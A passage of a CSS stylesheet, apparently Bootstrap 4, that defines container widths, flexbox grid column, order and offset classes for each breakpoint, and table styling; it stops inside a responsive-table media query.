kbd kbd{padding:0;font-size:100%;font-weight:700;}
pre{display:block;font-size:87.5%;color:#212529;}
pre code{font-size:inherit;color:inherit;word-break:normal;}
.pre-scrollable{max-height:340px;overflow-y:scroll;}
.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}
@media (min-width:576px){.container{max-width:540px;}
}
@media (min-width:768px){.container{max-width:720px;}
}
@media (min-width:992px){.container{max-width:960px;}
}
@media (min-width:1200px){.container{max-width:1200px;}
}
.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}
.row{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}
.no-gutters{margin-right:0;margin-left:0;}
.no-gutters > .col,
.no-gutters > [class*='col-']{padding-right:0;padding-left:0;}
.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}
.col{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%;}
.col-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;flex:0 0 auto;width:auto;max-width:none;}
.col-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-moz-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%;}
.col-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.666667%;-moz-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%;}
.col-3{-ms-flex:0 0 25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;flex:0 0 25%;max-width:25%;}
.col-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.333333%;-moz-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%;}
.col-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.666667%;-moz-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%;}
.col-6{-ms-flex:0 0 50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;flex:0 0 50%;max-width:50%;}
.col-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.333333%;-moz-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%;}
.col-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.666667%;-moz-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%;}
.col-9{-ms-flex:0 0 75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;flex:0 0 75%;max-width:75%;}
.col-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.333333%;-moz-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%;}
.col-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.666667%;-moz-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%;}
.col-12{-ms-flex:0 0 100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%;}
.order-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1;}
.order-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;-webkit-order:13;-moz-box-ordinal-group:14;order:13;}
.order-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0;}
.order-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1;}
.order-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2;}
.order-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3;}
.order-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4;}
.order-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5;}
.order-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6;}
.order-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7;}
.order-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8;}
.order-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9;}
.order-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10;}
.order-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11;}
.order-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12;}
.offset-1{margin-left:8.333333%;}
.offset-2{margin-left:16.666667%;}
.offset-3{margin-left:25%;}
.offset-4{margin-left:33.333333%;}
.offset-5{margin-left:41.666667%;}
.offset-6{margin-left:50%;}
.offset-7{margin-left:58.333333%;}
.offset-8{margin-left:66.666667%;}
.offset-9{margin-left:75%;}
.offset-10{margin-left:83.333333%;}
.offset-11{margin-left:91.666667%;}
@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%;}
.col-sm-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;flex:0 0 auto;width:auto;max-width:none;}
.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-moz-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%;}
.col-sm-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.666667%;-moz-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%;}
.col-sm-3{-ms-flex:0 0 25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;flex:0 0 25%;max-width:25%;}
.col-sm-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.333333%;-moz-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%;}
.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.666667%;-moz-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%;}
.col-sm-6{-ms-flex:0 0 50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;flex:0 0 50%;max-width:50%;}
.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.333333%;-moz-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%;}
.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.666667%;-moz-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%;}
.col-sm-9{-ms-flex:0 0 75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;flex:0 0 75%;max-width:75%;}
.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.333333%;-moz-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%;}
.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.666667%;-moz-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%;}
.col-sm-12{-ms-flex:0 0 100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%;}
.order-sm-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1;}
.order-sm-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;-webkit-order:13;-moz-box-ordinal-group:14;order:13;}
.order-sm-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0;}
.order-sm-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1;}
.order-sm-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2;}
.order-sm-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3;}
.order-sm-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4;}
.order-sm-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5;}
.order-sm-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6;}
.order-sm-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7;}
.order-sm-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8;}
.order-sm-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9;}
.order-sm-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10;}
.order-sm-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11;}
.order-sm-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12;}
.offset-sm-0{margin-left:0;}
.offset-sm-1{margin-left:8.333333%;}
.offset-sm-2{margin-left:16.666667%;}
.offset-sm-3{margin-left:25%;}
.offset-sm-4{margin-left:33.333333%;}
.offset-sm-5{margin-left:41.666667%;}
.offset-sm-6{margin-left:50%;}
.offset-sm-7{margin-left:58.333333%;}
.offset-sm-8{margin-left:66.666667%;}
.offset-sm-9{margin-left:75%;}
.offset-sm-10{margin-left:83.333333%;}
.offset-sm-11{margin-left:91.666667%;}
}
@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%;}
.col-md-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;flex:0 0 auto;width:auto;max-width:none;}
.col-md-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-moz-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%;}
.col-md-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.666667%;-moz-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%;}
.col-md-3{-ms-flex:0 0 25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;flex:0 0 25%;max-width:25%;}
.col-md-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.333333%;-moz-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%;}
.col-md-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.666667%;-moz-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%;}
.col-md-6{-ms-flex:0 0 50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;flex:0 0 50%;max-width:50%;}
.col-md-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.333333%;-moz-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%;}
.col-md-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.666667%;-moz-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%;}
.col-md-9{-ms-flex:0 0 75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;flex:0 0 75%;max-width:75%;}
.col-md-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.333333%;-moz-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%;}
.col-md-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.666667%;-moz-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%;}
.col-md-12{-ms-flex:0 0 100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%;}
.order-md-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1;}
.order-md-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;-webkit-order:13;-moz-box-ordinal-group:14;order:13;}
.order-md-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0;}
.order-md-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1;}
.order-md-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2;}
.order-md-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3;}
.order-md-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4;}
.order-md-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5;}
.order-md-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6;}
.order-md-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7;}
.order-md-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8;}
.order-md-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9;}
.order-md-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10;}
.order-md-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11;}
.order-md-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12;}
.offset-md-0{margin-left:0;}
.offset-md-1{margin-left:8.333333%;}
.offset-md-2{margin-left:16.666667%;}
.offset-md-3{margin-left:25%;}
.offset-md-4{margin-left:33.333333%;}
.offset-md-5{margin-left:41.666667%;}
.offset-md-6{margin-left:50%;}
.offset-md-7{margin-left:58.333333%;}
.offset-md-8{margin-left:66.666667%;}
.offset-md-9{margin-left:75%;}
.offset-md-10{margin-left:83.333333%;}
.offset-md-11{margin-left:91.666667%;}
}
@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%;}
.col-lg-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;flex:0 0 auto;width:auto;max-width:none;}
.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-moz-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%;}
.col-lg-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.666667%;-moz-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%;}
.col-lg-3{-ms-flex:0 0 25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;flex:0 0 25%;max-width:25%;}
.col-lg-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.333333%;-moz-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%;}
.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.666667%;-moz-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%;}
.col-lg-6{-ms-flex:0 0 50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;flex:0 0 50%;max-width:50%;}
.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.333333%;-moz-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%;}
.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.666667%;-moz-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%;}
.col-lg-9{-ms-flex:0 0 75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;flex:0 0 75%;max-width:75%;}
.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.333333%;-moz-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%;}
.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.666667%;-moz-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%;}
.col-lg-12{-ms-flex:0 0 100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%;}
.order-lg-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1;}
.order-lg-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;-webkit-order:13;-moz-box-ordinal-group:14;order:13;}
.order-lg-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0;}
.order-lg-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1;}
.order-lg-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2;}
.order-lg-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3;}
.order-lg-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4;}
.order-lg-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5;}
.order-lg-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6;}
.order-lg-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7;}
.order-lg-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8;}
.order-lg-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9;}
.order-lg-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10;}
.order-lg-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11;}
.order-lg-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12;}
.offset-lg-0{margin-left:0;}
.offset-lg-1{margin-left:8.333333%;}
.offset-lg-2{margin-left:16.666667%;}
.offset-lg-3{margin-left:25%;}
.offset-lg-4{margin-left:33.333333%;}
.offset-lg-5{margin-left:41.666667%;}
.offset-lg-6{margin-left:50%;}
.offset-lg-7{margin-left:58.333333%;}
.offset-lg-8{margin-left:66.666667%;}
.offset-lg-9{margin-left:75%;}
.offset-lg-10{margin-left:83.333333%;}
.offset-lg-11{margin-left:91.666667%;}
}
@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%;}
.col-xl-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;flex:0 0 auto;width:auto;max-width:none;}
.col-xl-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.333333%;-moz-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%;}
.col-xl-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.666667%;-moz-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%;}
.col-xl-3{-ms-flex:0 0 25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;flex:0 0 25%;max-width:25%;}
.col-xl-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.333333%;-moz-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%;}
.col-xl-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.666667%;-moz-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%;}
.col-xl-6{-ms-flex:0 0 50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-moz-box-flex:0;flex:0 0 50%;max-width:50%;}
.col-xl-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.333333%;-moz-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%;}
.col-xl-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.666667%;-moz-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%;}
.col-xl-9{-ms-flex:0 0 75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;flex:0 0 75%;max-width:75%;}
.col-xl-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.333333%;-moz-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%;}
.col-xl-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.666667%;-moz-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%;}
.col-xl-12{-ms-flex:0 0 100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%;}
.order-xl-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1;}
.order-xl-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;-webkit-order:13;-moz-box-ordinal-group:14;order:13;}
.order-xl-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;order:0;}
.order-xl-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;order:1;}
.order-xl-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;order:2;}
.order-xl-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;order:3;}
.order-xl-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;order:4;}
.order-xl-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;order:5;}
.order-xl-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;order:6;}
.order-xl-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;-webkit-order:7;-moz-box-ordinal-group:8;order:7;}
.order-xl-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;-webkit-order:8;-moz-box-ordinal-group:9;order:8;}
.order-xl-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;-webkit-order:9;-moz-box-ordinal-group:10;order:9;}
.order-xl-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;-webkit-order:10;-moz-box-ordinal-group:11;order:10;}
.order-xl-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;-webkit-order:11;-moz-box-ordinal-group:12;order:11;}
.order-xl-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;-webkit-order:12;-moz-box-ordinal-group:13;order:12;}
.offset-xl-0{margin-left:0;}
.offset-xl-1{margin-left:8.333333%;}
.offset-xl-2{margin-left:16.666667%;}
.offset-xl-3{margin-left:25%;}
.offset-xl-4{margin-left:33.333333%;}
.offset-xl-5{margin-left:41.666667%;}
.offset-xl-6{margin-left:50%;}
.offset-xl-7{margin-left:58.333333%;}
.offset-xl-8{margin-left:66.666667%;}
.offset-xl-9{margin-left:75%;}
.offset-xl-10{margin-left:83.333333%;}
.offset-xl-11{margin-left:91.666667%;}
}
.table{width:100%;margin-bottom:1rem;background-color:transparent;}
.table td,
.table th{padding:0.75rem;vertical-align:top;border-top:1px solid #dee2e6;}
.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6;}
.table tbody + tbody{border-top:2px solid #dee2e6;}
.table .table{background-color:#fff;}
.table-sm td,
.table-sm th{padding:0.3rem;}
.table-bordered{border:1px solid #dee2e6;}
.table-bordered td,
.table-bordered th{border:1px solid #dee2e6;}
.table-bordered thead td,
.table-bordered thead th{border-bottom-width:2px;}
.table-borderless tbody + tbody,
.table-borderless td,
.table-borderless th,
.table-borderless thead th{border:0;}
.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0, 0, 0, 0.05);}
.table-hover tbody tr:hover{background-color:rgba(0, 0, 0, 0.075);}
.table-primary,
.table-primary > td,
.table-primary > th{background-color:#b8daff;}
.table-hover .table-primary:hover{background-color:#9fcdff;}
.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th{background-color:#9fcdff;}
.table-secondary,
.table-secondary > td,
.table-secondary > th{background-color:#d6d8db;}
.table-hover .table-secondary:hover{background-color:#c8cbcf;}
.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th{background-color:#c8cbcf;}
.table-success,
.table-success > td,
.table-success > th{background-color:#c3e6cb;}
.table-hover .table-success:hover{background-color:#b1dfbb;}
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th{background-color:#b1dfbb;}
.table-info,
.table-info > td,
.table-info > th{background-color:#bee5eb;}
.table-hover .table-info:hover{background-color:#abdde5;}
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th{background-color:#abdde5;}
.table-warning,
.table-warning > td,
.table-warning > th{background-color:#ffeeba;}
.table-hover .table-warning:hover{background-color:#ffe8a1;}
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th{background-color:#ffe8a1;}
.table-danger,
.table-danger > td,
.table-danger > th{background-color:#f5c6cb;}
.table-hover .table-danger:hover{background-color:#f1b0b7;}
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th{background-color:#f1b0b7;}
.table-light,
.table-light > td,
.table-light > th{background-color:#fdfdfe;}
.table-hover .table-light:hover{background-color:#ececf6;}
.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th{background-color:#ececf6;}
.table-dark,
.table-dark > td,
.table-dark > th{background-color:#c6c8ca;}
.table-hover .table-dark:hover{background-color:#b9bbbe;}
.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th{background-color:#b9bbbe;}
.table-active,
.table-active > td,
.table-active > th{background-color:rgba(0, 0, 0, 0.075);}
.table-hover .table-active:hover{background-color:rgba(0, 0, 0, 0.075);}
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th{background-color:rgba(0, 0, 0, 0.075);}
.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e;}
.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6;}
.table-dark{color:#fff;background-color:#212529;}
.table-dark td,
.table-dark th,
.table-dark thead th{border-color:#32383e;}
.table-dark.table-bordered{border:0;}
.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255, 255, 255, 0.05);}
.table-dark.table-hover tbody tr:hover{background-color:rgba(255, 255, 255, 0.075);}
@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;}
